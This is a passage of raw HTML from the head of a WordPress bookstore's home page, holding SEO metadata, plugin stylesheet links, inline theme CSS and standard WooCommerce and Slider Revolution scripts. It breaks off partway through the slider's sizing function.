

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivavalleybooks.com/home2/
body_size: 17219
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>- IVA VALLEY BOOKS</title>

		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="description" content="[smartslider3 slider=&quot;3&quot;] [wcpcsu id=&quot;281&quot;]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ivavalleybooks.com/home2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVA VALLEY BOOKS - IVA VALLEY" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="- IVA VALLEY BOOKS" />
		<meta property="og:description" content="[smartslider3 slider=&quot;3&quot;] [wcpcsu id=&quot;281&quot;]" />
		<meta property="og:url" content="https://ivavalleybooks.com/home2/" />
		<meta property="og:image" content="https://ivavalleybooks.com/wp-content/uploads/2023/03/Iva-Valley-web.png" />
		<meta property="og:image:secure_url" content="https://ivavalleybooks.com/wp-content/uploads/2023/03/Iva-Valley-web.png" />
		<meta property="og:image:width" content="920" />
		<meta property="og:image:height" content="473" />
		<meta property="article:published_time" content="2020-05-22T16:48:38+00:00" />
		<meta property="article:modified_time" content="2020-05-22T16:48:38+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Ivavalleybooks/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="- IVA VALLEY BOOKS" />
		<meta name="twitter:description" content="[smartslider3 slider=&quot;3&quot;] [wcpcsu id=&quot;281&quot;]" />
		<meta name="twitter:image" content="https://ivavalleybooks.com/wp-content/uploads/2023/03/Iva-Valley-web.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ivavalleybooks.com\/home2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ivavalleybooks.com\/#listItem","position":1,"name":"Home","item":"https:\/\/ivavalleybooks.com\/","nextItem":"https:\/\/ivavalleybooks.com\/home2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ivavalleybooks.com\/home2\/#listItem","position":2,"previousItem":"https:\/\/ivavalleybooks.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ivavalleybooks.com\/#organization","name":"IVA VALLEY BOOKS","url":"https:\/\/ivavalleybooks.com\/","logo":{"@type":"ImageObject","url":"https:\/\/ivavalleybooks.com\/wp-content\/uploads\/2023\/03\/Iva-Valley-web.png","@id":"https:\/\/ivavalleybooks.com\/home2\/#organizationLogo","width":920,"height":473},"image":{"@id":"https:\/\/ivavalleybooks.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Ivavalleybooks\/"]},{"@type":"WebPage","@id":"https:\/\/ivavalleybooks.com\/home2\/#webpage","url":"https:\/\/ivavalleybooks.com\/home2\/","name":"- IVA VALLEY BOOKS","description":"[smartslider3 slider=\"3\"] [wcpcsu id=\"281\"]","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ivavalleybooks.com\/#website"},"breadcrumb":{"@id":"https:\/\/ivavalleybooks.com\/home2\/#breadcrumblist"},"datePublished":"2020-05-22T16:48:38+00:00","dateModified":"2020-05-22T16:48:38+00:00"},{"@type":"WebSite","@id":"https:\/\/ivavalleybooks.com\/#website","url":"https:\/\/ivavalleybooks.com\/","name":"IVA VALLEY BOOKS","description":"IVA VALLEY","inLanguage":"en-US","publisher":{"@id":"https:\/\/ivavalleybooks.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IVA VALLEY BOOKS &raquo; Feed" href="https://ivavalleybooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVA VALLEY BOOKS &raquo; Comments Feed" href="https://ivavalleybooks.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ivavalleybooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fivavalleybooks.com%2Fhome2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ivavalleybooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fivavalleybooks.com%2Fhome2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://ivavalleybooks.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://ivavalleybooks.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://ivavalleybooks.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ivavalleybooks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ivavalleybooks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ivavalleybooks.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ivavalleybooks.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ivavalleybooks.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ivavalleybooks.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://ivavalleybooks.com/wp-content/uploads/elementor/css/post-13.css?ver=1697606445' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://ivavalleybooks.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ivavalleybooks.com/wp-content/uploads/elementor/css/global.css?ver=1697606448' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3705-css' href='https://ivavalleybooks.com/wp-content/uploads/elementor/css/post-3705.css?ver=1704186253' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ivavalleybooks.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='ubuntu-css' href='https://ivavalleybooks.com/wp-content/fonts/de87f3652fc2d977c11953b56835c187.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='libre-baskerville-css' href='https://ivavalleybooks.com/wp-content/fonts/ec9daa47b6717127b525217d0ab20512.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='digital-books-block-editor-style-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/assets/css/block-editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='digital-books-style-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/style.css?ver=6.9' type='text/css' media='all' />
<style id='digital-books-style-inline-css' type='text/css'>
#button{right: 20px;}.woocommerce ul.products li.product .onsale{left: auto; right: 15px;}#colophon, .footer-widgets{background-attachment: scroll !important; background-position: center !important;}#colophon h5, h5.footer-column-widget-title{text-align: left;}#colophon ul, #colophon p, .tagcloud, .widget{text-align: left;}.footer-menu-left{text-align: right;}

		.custom-logo-link img{
				max-height: 300px;
			 }
		.sticky .entry-title::before,.main-navigation .sub-menu,#button,.sidebar input[type="submit"],.comment-respond input#submit,.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, .posts-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover,.woocommerce .woocommerce-ordering select,.woocommerce ul.products li.product .onsale, .woocommerce span.onsale,.pro-button a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.wp-block-button__link,.serv-box:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li,.btn-primary,.sidebar h5,.toggle-nav i,span.onsale,.slide-btn a,.serach_inner [type="submit"],.counter_box1,.sidebar .tagcloud a:hover,.woocommerce a.added_to_cart,a.account-btn {
			background: #2075bf;
		}
		a,.sidebar ul li a:hover,#colophon a:hover, #colophon a:focus,p.price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce-message::before, .woocommerce-info::before,.slider-inner-box a h2,.woocommerce .star-rating span::before,.product-home-box .star-rating span::before,#colophon a:hover, #colophon a:focus,.slider-inner-box h2 {
			color: #2075bf;
		}
		a.rsswidget {
    color: #2075bf!important;
		}
		.woocommerce-message, .woocommerce-info,.wp-block-pullquote,.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote,.btn-primary{
			border-color: #2075bf;
		}
		span.cart-value,.slide-btn a:hover,.pro-button a:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.main-navigation .sub-menu,#button:hover,.top-info,.serach_inner,#top-slider,#colophon,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover,.main-navigation .sub-menu > li > a:hover, .main-navigation .sub-menu > li > a:focus:hover,.woocommerce a.added_to_cart:hover{
			background: #1e73be;
		}
		.main-navigation .menu > li > a:hover,{
			color: #1e73be;
		}
		.loading{
			background-color: #000;
		 }
		 @keyframes loading {
		  0%,
		  100% {
		  	transform: translatey(-2.5rem);
		    background-color: #fff;
		  }
		  50% {
		  	transform: translatey(2.5rem);
		    background-color: #1e3237;
		  }
		}
	
.stick_header{position: static;}
/*# sourceURL=digital-books-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/assets/css/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_88ffd9878b2b5dc50642ed4c5ace202f","fragment_name":"wc_fragments_88ffd9878b2b5dc50642ed4c5ace202f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ivavalleybooks.com/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://ivavalleybooks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ivavalleybooks.com/wp-json/wp/v2/pages/283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ivavalleybooks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel='shortlink' href='https://ivavalleybooks.com/?p=283' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

	<style type="text/css">
			</style>

		<style type="text/css">
			.site-title,
		.site-description {
			color: #ffffff;
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ivavalleybooks.com/wp-content/uploads/2023/03/cropped-FB_IMG_1594203542874-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://ivavalleybooks.com/wp-content/uploads/2023/03/cropped-FB_IMG_1594203542874-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ivavalleybooks.com/wp-content/uploads/2023/03/cropped-FB_IMG_1594203542874-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://ivavalleybooks.com/wp-content/uploads/2023/03/cropped-FB_IMG_1594203542874-270x270.jpeg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
